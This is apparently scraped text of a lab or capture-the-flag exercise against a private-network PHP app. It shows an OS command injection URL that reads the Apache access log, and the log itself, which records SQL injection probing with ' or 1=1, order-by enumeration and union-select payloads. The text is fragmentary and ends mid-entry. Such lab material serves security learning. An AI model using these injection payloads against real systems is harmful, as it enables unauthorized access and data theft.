 192.168.69.164/forms.php?c
192.168.69.164/forms.php?cmd=cat /var/log/apache2/access.log
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Pictures:
The database related:
SELECT * FROM users WHERE user='' AND passwd=''
Number of Rows: 0
The ?file= contents are (readme.txt to test)
The ?cmd= makes OS command execution:
192.168.69.40 - - [07/Nov/2021:10:43:33 -0500] "GET /index.php?encrypt=mystuff HTTP/1.1" 200 408 "-" "curl/7.74.0" 192.168.69.40 - - [07/Nov
/2021:11:06:14 -0500] "GET /index.php?encrypt=mystuff HTTP/1.1" 200 408 "-" "curl/7.74.0" 192.168.69.40 - - [07/Nov/2021:11:07:17 -0500] "GET
/index.php?encrypt=mystuff HTTP/1.1" 200 408 "-" "curl/7.74.0" 192.168.69.40 - - [07/Nov/2021:11:07:32 -0500] "GET /index.php?encrypt=mystuff
HTTP/1.1" 200 408 "-" "curl/7.74.0" 192.168.69.40 - - [07/Nov/2021:11:07:34 -0500] "GET /index.php?encrypt=mystuff HTTP/1.1" 200 408 "-"
"curl/7.74.0" 192.168.69.2 - - [08/Nov/2021:06:47:45 -0500] "GET /forms.php HTTP/1.1" 200 620 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:47:45 -0500] "GET /1.jpg HTTP/1.1" 200 4349 "http://192.168.69.164/forms.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:47:45 -0500] "GET /2.jpg HTTP/1.1" 200 572
"http://192.168.69.164/forms.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:47:45
-0500] "GET /3.jpg HTTP/1.1" 200 922 "http://192.168.69.164/forms.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.69.2 - - [08/Nov/2021:06:47:45 -0500] "GET /favicon.ico HTTP/1.1" 404 294 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:48:55 -0500] "GET /forms.php?login=%27+or+1%3D1+--+&pwd= HTTP/1.1" 200 957
"http://192.168.69.164/forms.php" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:55:59
-0500] "GET /forms.php?login=%27+order+by+1+--+&pwd=asd HTTP/1.1" 200 645 "http://192.168.69.164/forms.php?login=%27+or+1%3D1+--+&
pwd=" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:56:04 -0500] "GET
/forms.php?login=%27+order+by+2+--+&pwd= HTTP/1.1" 200 642 "http://192.168.69.164/forms.php?login=%27+order+by+1+--+&pwd=asd"
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:56:08 -0500] "GET
/forms.php?login=%27+order+by+3+--+&pwd= HTTP/1.1" 200 642 "http://192.168.69.164/forms.php?login=%27+order+by+2+--+&pwd="
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:56:13 -0500] "GET
/forms.php?login=%27+order+by+4+--+&pwd= HTTP/1.1" 200 621 "http://192.168.69.164/forms.php?login=%27+order+by+3+--+&pwd="
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:56:21 -0500] "GET
/forms.php?login=%27+order+by+5+--+&pwd= HTTP/1.1" 200 621 "http://192.168.69.164/forms.php?login=%27+order+by+4+--+&pwd="
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:06:56:27 -0500] "GET
/forms.php?login=%27+order+by+6+--+&pwd= HTTP/1.1" 200 621 "http://192.168.69.164/forms.php?login=%27+order+by+5+--+&pwd="
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:07:03:04 -0500] "GET
/forms.php?login=%27+union+select+1%2C2%2C3%2C4+--+&pwd=asd HTTP/1.1" 200 634 "http://192.168.69.164
/forms.php?login=%27+order+by+6+--+&pwd=" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov
/2021:07:03:11 -0500] "GET /forms.php?login=%27+union+select+1%2C2%2C3%2C4%3B+--+&pwd= HTTP/1.1" 200 632 "http://192.168.69.164
/forms.php?login=%27+union+select+1%2C2%2C3%2C4+--+&pwd=asd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.69.2 - - [08/Nov/2021:07:03:24 -0500] "GET /forms.php?login=%27+union+select+1%2C2%2C3%3B+--+&pwd= HTTP/1.1" 200 630
"http://192.168.69.164/forms.php?login=%27+union+select+1%2C2%2C3%2C4%3B+--+&pwd=" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:07:03:37 -0500] "GET /forms.php?login=%27+union+select+1%2C2%2C3%2C4%3B+--+&
pwd=asd HTTP/1.1" 200 635 "http://192.168.69.164/forms.php?login=%27+union+select+1%2C2%2C3%3B+--+&pwd=" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:07:03:48 -0500] "GET /forms.php?login=123&
pwd=%27+union+select+1%2C2%2C3%2C4%3B+--+ HTTP/1.1" 200 635 "http://192.168.69.164
/forms.php?login=%27+union+select+1%2C2%2C3%2C4%3B+--+&pwd=asd" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
192.168.69.2 - - [08/Nov/2021:07:03:58 -0500] "GET /forms.php?login=%27+union+select+1%2C2%2C3%2C4%2C5%3B+--+&pwd=123 HTTP/1.1" 200
637 "http://192.168.69.164/forms.php?login=123&pwd=%27+union+select+1%2C2%2C3%2C4%3B+--+" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0" 192.168.69.2 - - [08/Nov/2021:07:04:08 -0500] "GET
/forms.php?login=%27+union+select+1%2C2%2C3%2C45%2C6%3B+--+&pwd= HTTP/1.1" 200 635 "http://192.168.69.164